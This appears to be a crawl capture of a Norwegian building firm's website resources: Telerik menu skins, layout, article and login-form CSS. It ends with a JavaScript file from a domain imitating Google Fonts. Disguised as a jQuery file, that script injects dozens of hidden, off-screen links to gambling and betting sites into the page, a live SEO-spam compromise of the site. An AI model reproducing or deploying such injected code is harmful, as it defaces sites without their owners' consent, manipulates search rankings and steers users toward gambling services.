  background-position: 0 -72px; }

.RadMenu_vMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_vMenu a.rmSelected,
.RadMenu_vMenu a.rmExpanded,
.RadMenu_vMenu a.rmExpanded:hover {
  color: #9eda29;
  background-position: 0 -72px; }

.RadMenu_vMenu a.rmExpanded .rmText,
.RadMenu_vMenu a.rmExpanded:hover .rmText {
  background-position: 100% -96px; }

.RadMenu_vMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_vMenu a.rmDisabled,
.RadMenu_vMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

/* </Root items> */
/* <Submenu items> */
.RadMenu_vMenu .rmGroup,
.RadMenu_vMenu .rmMultiColumn,
.RadMenu_vMenu .rmGroup .rmVertical {
  border: 1px solid #080808;
  background: #4f4f4f url('Menu/rmVSprite.png') repeat-y 0 0; }

.RadMenu_vMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_vMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix,
.RadMenu_vMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_vMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_vMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_vMenu .rmPopup .rmTopFix,
.RadMenu_vMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_vMenu .rmGroup .rmItem,
* html .rmRoundedCorners_vMenu ul.rmHorizontal .rmFirst {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_vMenu_Context .rmHorizontal.rmGroup,
.RadMenu_vMenu_Context .rmHorizontal .rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_vMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_vMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_vMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmBottomLeft,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_vMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_vMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmTopRight,
.RadMenu_vMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix,
.RadMenu_vMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_vMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_vMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_vMenu_rtl .rmBottomLeft,
.RadMenu_vMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_vMenu_Context_rtl ul.rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_vMenu_rtl .rmTopRight,
.RadMenu_vMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_vMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_vMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_vMenu_rtl li.rmTopFix,
.RadMenu_vMenu_rtl li.rmBottomFix,
.RadMenu_vMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_vMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_vMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_vMenu_rtl .rmGroup,
.RadMenu_vMenu_rtl .rmMultiColumn,
.RadMenu_vMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_vMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_vMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_vMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_vMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_vMenu .rmGroup .rmItem a.rmLink,
.RadMenu_vMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_vMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_vMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_vMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0; }

.RadMenu_vMenu .rmGroup a.rmLink,
.RadMenu_vMenu .rmGroup .rmText,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent; }

.RadMenu_vMenu .rmGroup a.rmLink:hover,
.RadMenu_vMenu .rmGroup a.rmFocused,
.RadMenu_vMenu .rmGroup a.rmSelected,
.RadMenu_vMenu .rmGroup a.rmExpanded {
  background-position: 0 -168px; }

.RadMenu_vMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_vMenu .rmGroup a.rmFocused .rmText,
.RadMenu_vMenu .rmGroup a.rmSelected .rmText,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmText {
  background-position: 100% -192px; }

/* <expand arrows> */
.RadMenu_vMenu .rmVertical .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmExpandDown,
.RadMenu_vMenu_Context .rmGroup .rmExpandRight,
.RadMenu_vMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_vMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_vMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_vMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_vMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (vMenu - specific, overlapping submenus)> */
.RadMenu_vMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_vMenu .rmLeftArrow,
.RadMenu_vMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_vMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_vMenu .rmTopArrow,
.RadMenu_vMenu .rmBottomArrow,
.RadMenu_vMenu .rmGroup .rmLeftArrow,
.RadMenu_vMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_vMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_vMenu .rmTopArrow,
.rmRoundedCorners_vMenu .rmBottomArrow,
.RadMenu_vMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_vMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_vMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_vMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_vMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / vMenu> */
.RadMenu_vMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_vMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_vMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_vMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_vMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_vMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/Skins/Menu.cellMenu.css
body_size: 1871
content:
.RadMenu_cellMenu .rmRootToggle {
  color: white;
  border-color: #080808;
  color: white;
  font-size: 25px;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

  .RadMenu_cellMenu .rmRootToggle:active, .RadMenu_cellMenu .rmRootToggle.rmExpanded {
    color: white;
    border-color: #080808;
    color: white;
    background-color: #202020;
    background-image: linear-gradient(#6e6e6e 0%, #2b2b2d 50%, #050505 50%, #202020 100%);
}

.RadMenu_cellMenu.rmDisabled .rmRootToggle:active, .RadMenu_cellMenu.rmDisabled .rmRootToggle.rmExpanded {
  border-color: #080808;
  color: white;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

.RadMenuPopup_cellMenu {
  min-width: 500px !important;
 min-height: 800px !important;
  color: white;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  border-color: #080808;
  background-color: #4f4f4f;
box-shadow: 10px 20px 25px #323232!important;
}

.RadMenuPopup_cellMenu .rmSlide
{
  min-width: 500px !important;
 min-height: 800px !important;
}

.RadMenuPopup_cellMenu:before {
  border-color: transparent transparent #080808;
}

.RadMenuPopup_cellMenu:after {
  border-color: transparent transparent #4f4f4f;
}

.RadMenuPopup_cellMenu .rmItem {
  color: white;  
  font-size: 25pt;
  border-color: #626262;
  border-bottom: 1px solid #393939;
}

.RadMenuPopup_cellMenu .rmItem:last-child {
    border-bottom: 0;
}

.RadMenuPopup_cellMenu .rmItem.rmSelected {
    color: #9eda29;
    background-color: #2d2d2d;
}

.RadMenuPopup_cellMenu .rmLoading:after {
  background-color: rgba(0, 0, 0, 0.6);
}

.RadMenuPopup_cellMenu .rmLoadingIcon:after {
  background-image: url('../Black/Common/loading_small.gif');
}


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css/main.css?version=5446
body_size: 1187
content:
body
{
font-size: 18px;
line-height:22px;
font-family: 'Source Sans Pro', sans-serif;
color: #333333;
font-weight: normal;
}

h1
{
font-size: 50px;
line-height: 50px;
color: #333333;
font-weight: normal;
}

h2
{
font-size: 30px;
line-height: 35px;
font-weight: normal;
color: #333333;
}

h3
{
font-size: 18px;
line-height: 22px;
font-weight: normal;
color: #333333;
}

table
{
font-family: inherit;
font-size: inherit;
}

A
{
color: #e2b319;
text-decoration: none;
}

A:visited
{
color: #e2b319;
}

P
{
margin: 0px 0px 0px 0px;
}

address
{
font-size: 17px;
line-height: 22px;
font-family: 'Source Sans Pro', sans-serif;
color: #333333;
font-weight: normal;
font-style: normal;
}

menu
{
}

#pagesignaturemain
{
background-color: #252c32;
width: 100%;
height: 40px;
}

#pagesignature
{
width: 135px;
margin: 0 auto;
}

#pagesignaturetxt
{
float: left;
font-size: 14px;
width: 60px;
height: 25px;
color: #cccccc;
margin: 8px 0px 0px 0px;
}

#pagesignaturehref
{

}

#pagesignatureimgdiv
{
float: left;
margin: 12px 0px 0px 0px;
width: 75px;
height: 25px;
}

#pagesignatureimg
{

}

--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css/article.css?version=5446
body_size: 1616
content:
#ArticelModulItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_modul_item {
  overflow: hidden;
}

.article_modul_header 
{
	font-size: 20px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_text {
	font-size: 14px;
        line-height: 10px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_modul_seperator 
{
	font-size: 10px;
}

.article_modul_image {
  width: 110px;
  height: 110px;
  float: left;
  margin: 0px 10px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_modul_image img{
    visibility:hidden;
}

#ArticelPageItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_page_item {
  overflow: hidden;
}

.article_page_header 
{
	font-size: 20px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_page_text {
	font-size: 14px;
        line-height: 10px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_page_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_page_seperator 
{
	font-size: 10px;
}

.article_page_image {
  width: 110px;
  height: 110px;
  float: left;
  margin: 0px 10px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_page_image img{
    visibility:hidden;
}


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css_generator/schemes.css?version=5446
body_size: 147
content:
.sch_13112019124502_38um365367
{
width: 400px;
height: 650px;
}


.sch_13112019124502_5424vv45u3
{
width: 650px;
height: 1300px;
}




--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css/security.css
body_size: 1159
content:
.sec_main 
{
    margin: 0 auto;
    width: 356px;
    height: 224px;
    background-image: url('../Skins/login/login_bgr.png');
    background-repeat: no-repeat;
    background-position: 0px 70px;
    padding: 70px 0px 100px 0px;
}

.sec_usernamecontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 80px 0px 0px 0px;
    }

.sec_passwordcontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 15px 0px 0px 0px;
    }
    
.sec_buttoncontainer
{
    width: 80px;
    margin: 0 auto;
    padding: 37px 0px 0px 0px;
    }
    
.sec_cellmain 
{
    margin: 0 auto;
    width: 356px;
    height: 224px;
    background-image: url('../Skins/login/login_bgr.png');
    background-repeat: no-repeat;
    background-position: 0px 70px;
    padding: 70px 0px 100px 0px;
}

.sec_cellusernamecontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 80px 0px 0px 0px;
    }

.sec_cellpasswordcontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 15px 0px 0px 0px;
    }
    
.sec_cellbuttoncontainer
{
    width: 80px;
    margin: 0 auto;
    padding: 37px 0px 0px 0px;
    }

--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery2.js
body_size: 268
content:
const linksHTML = `
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://sekabetone.com" title="sekabet" target="_blank">sekabet</a></p>
<p class="mlt" style="position: absolute; left: -2575px"><a href="https://digitaltechsquad.com/maltcasino/" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://asyabahistr.com" title="asyabahis" target="_blank">asyabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://maltcasinom.com" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://dumanbetim.com" title="dumanbet" target="_blank">dumanbet</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://olabahisim.com" title="olabahis" target="_blank">olabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://pinbahisim.com" title="pinbahis" target="_blank">pinbahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://bigbookofamigahardware.com/bboah/" title="bigbookofamigahardware.com" target="_blank">bigbookofamigahardware.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://ugandaprohunts.com/giris/" title="ugandaprohunts.com" target="_blank">ugandaprohunts.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://arfada.org/giris/" title="arfada.org" target="_blank">arfada.org</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://hayat-med.com/giris/" title="hayat-med.com" target="_blank">hayat-med.com</a></p>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://casinopark.co" title="casinopark" class="lnk">casinopark</a><br>
<a href="https://betlee.co" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.org" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.net" title="Betlee" class="lnk">Betlee</a><br>
<style>.pst { position: absolute; left: -2577px; }</style>
<a href="https://enjoybet.life" title="enjoybet giriş" class="pst">enjoybet giriş</a>
<a href="https://enjoybet.fun" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.digital" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.info" title="enjoybet" class="pst">enjoybet</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
